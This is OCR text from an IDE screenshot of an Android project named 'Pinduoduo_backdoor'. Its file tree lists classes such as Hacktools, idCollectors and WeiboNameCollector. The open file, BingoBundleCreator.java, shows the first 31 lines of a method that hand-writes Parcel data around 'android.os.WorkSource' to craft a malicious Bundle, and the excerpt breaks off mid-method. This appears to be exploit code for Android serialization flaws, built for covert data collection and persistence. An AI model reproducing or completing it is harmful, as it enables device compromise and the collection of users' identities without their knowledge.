 File Edit View Navigate Code Refactor Build Run Tools Git Window Help Pinduoduo_backdoor - BingoBundleCreator.java [Pinduoduo_backdoor.app.main]
src app src main java com tech pinduoduo_backdoor BingoBundleCreator makeBundleForWorkSource
Android
IFPUtils.java Logger.java WeiboNameCollector.java BingoBundleCreator.java FileProviderV2.java EventTrigger.java
Resource Manager
Project
Commit
Pull Requests
app
manifests
java
com
android.launcher3.proxy
StartActivityParams
tech.pinduoduo_backdoor
alive.impl.provider.component
HFPActivity
idCollectors
BrandInfo
WeiboNameCollector
AliveModule
AuthService
BingoBundleCreator
EventTrigger
FileProviderV2
GlobalInfo
Hacktools
IDBHandle
IFPUtils
IntentWrapper
Logger
MainActivity
RomOsUtil
com.tech.pinduoduo_backdoor (androidTest)
com.tech.pinduoduo_backdoor (test)
java (generated)
res
drawable
layout
mipmap
values
1 package com.tech.pinduoduo_backdoor;
2
3 import ...
7
1 usage davincifans123 *
8 public class BingoBundleCreator {
9
1 usage davincifans123 *
10 @ public static Bundle makeBundleForWorkSource(Intent intent) {
11 Log.d( tag: "xuanxuan", msg: "getAction " + intent.getAction());
12 Log.d( tag: "xuanxuan", msg: "getPackage " + intent.getPackage());
13 Log.d( tag: "xuanxuan", msg: "getComponent " + intent.getComponent());
14 Log.d( tag: "xuanxuan", msg: "getScheme " + intent.getScheme());
15 Log.d( tag: "xuanxuan", msg: "getData " + intent.getData().toString());
16
17 Bundle bundle = new Bundle();
18 Parcel obtain = Parcel.obtain();
19 Parcel obtain2 = Parcel.obtain();
20 Parcel obtain3 = Parcel.obtain();
21 obtain2.writeInt( val: 3);
22 obtain2.writeInt( val: 13);
23 obtain2.writeInt( val: 2);
24 obtain2.writeInt( val: 0);
25 obtain2.writeInt( val: 0);
26 obtain2.writeInt( val: 0);
27 obtain2.writeInt( val: 6);
28 obtain2.writeInt( val: 0);
29 obtain2.writeInt( val: 0);
30 obtain2.writeInt( val: 4);
31 obtain2.writeString( val: "android.os.WorkSource");